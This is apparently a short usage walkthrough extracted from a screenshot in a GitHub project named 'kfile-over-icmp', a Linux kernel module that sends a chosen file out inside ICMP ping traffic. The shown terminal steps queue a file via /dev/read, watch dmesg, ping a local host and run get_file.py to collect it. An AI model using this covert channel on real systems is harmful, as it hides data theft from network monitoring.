 Add a file to send to the LKM
linux-dev scripts # echo "/home/spiderpig/workspace/lkm/kfile-over-icmp/scripts/file_to_sen
d" > /dev/read
dmesg output
spiderpig@linux-dev ~ $ watch -n1 "dmesg | tail"
continous ping
spiderpig@linux-dev ~ $ ping 192.168.1.50 -c 1000
get_file.py
linux-dev scripts # python get_file.py